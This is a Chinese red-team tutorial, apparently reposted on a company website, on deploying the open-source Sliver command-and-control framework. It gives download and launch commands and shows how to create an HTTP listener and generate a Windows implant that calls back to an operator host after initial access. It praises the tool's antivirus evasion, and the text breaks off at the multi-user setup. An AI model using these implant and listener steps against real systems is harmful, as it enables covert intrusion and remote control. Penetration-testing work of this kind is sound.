『红蓝对抗』Sliver C2的部署与基础使用
发布日期:2024-05-19 浏览次数: 专利申请、商标注册、软件著作权、资质办理快速响应热线:4006-054-001 微信:15998557370
日期:2024-01-10作者:nothing介绍:介绍一下Sliver C2如何部署与基础用法。
0x00 前言
随着技术的不断发展,很多常规C2工具已经被各大安全厂商分析研究透彻,流量特征被安全设备登记在册,很多时候已经无法满足集群智慧云安服渗透测试的需要,生成的载荷落地即被杀,流量也直接被安全设备识别拦截,于是需要不断寻找新的跨平台工具,在某次冲浪过程中,发现了Sliver的存在,接下来介绍一下这款工具的部署及使用方法。
0x01 Sliver的介绍与部署
1.1 什么是Sliver
Sliver 是一个命令和控制(C2)系统,专为集群智慧云安服渗透测试人员、红队和蓝队制作。它生成的植入物几乎可以在所有架构上运行,并通过中央服务器安全地管理这些连接。Sliver 支持多种回调协议,包括DNS、Mutual TLS (mTLS)、WireGuard 和 HTTP(S),并使用每个二进制非对称加密密钥进行动态编译。
项目地址:https://github.com/BishopFox/Sliver文档:https://github.com/BishopFox/Sliver/wiki
优势特点:
1、免杀能力极强
2、模块化,提供了多种扩展,如armory可以安装各种第三方工具(BOF、.NET 工具等)
3、多操组员模式
4、开源
5、支持多平台(Linux, Windows and MacOS)
1.2 基本概念
Server 控制台
Server 控制台是主界面,在运行Sliver服务器可执行文件时启动。
Sliver Server
Sliver用于与服务器交互的主接口是gRPC接口,通过该接口可以实现所有功能。
默认情况,服务器只启动只能从Server 控制台与之通信的内存gRPC监听器。不过,gRPC接口也可以通过双向TLS(mTLS)向网络公开(即多人模式)。
Client 控制台
Client 控制台是用于与Sliver Server交互的主要用户界面。注意,Server 控制台中的大多数代码实际上是Client 控制台。
Client 控制台还可以编译成单独的客户端二进制文件Sliver客户端,该客户端通常用于连接到“多用户”gRPC网络监听器。
Implant
在希望远程访问的目标系统上运行的实际恶意程序。
两种操作模式:
beacon:类似于cs的beacon,随机时间间隔回连server。
session:类似于msf的上线方式,保持连接。
1.3 如何部署
wget https://github.com/BishopFox/Sliver/releases/download/v1.5.41/Sliver-server_linux #下载服务端程序sudo apt-get install mingw-w64 binutils-mingw-w64 g++-mingw-w64 #安装依赖chmod +x Sliver-server_linuxsudo ./Sliver-server_linux
官方建议 Server 最好部署在 Linux 上(不建议Windows)
直接找到对应版本下载Server和Client版本即可
当出现如下界面,就是部署成功了
如果是单用户,到这步已经完成了安装,可以直接在终端执行相关命令(类似本地安装的msf)。但如果是多client协同(类似cs的多方协同)则还需要进行其他的配置。
0x02 基础使用
2.1 快速上手
以http通信为例,在获取目标初始权限后,创建监听器,生成对应架构的载荷,上传执行
# 启动./Sliver-server_linux# 创建监听器http -l 1080# 生成Implant/Payloadgenerate --http http://XXXX:1080 --os windows
放到机器上运行成功
查看服务端的回连信息
接下来就可以使用后续命令继续进行后渗透的其他工作了。
2.2 多用户部署
2.2.1 生成配置文件
new-operator --name nothing --lhost
- 上一篇:记一次通过逻辑漏洞组合进入某公司股份管理后
- 下一篇:某企业版加固app绕过hook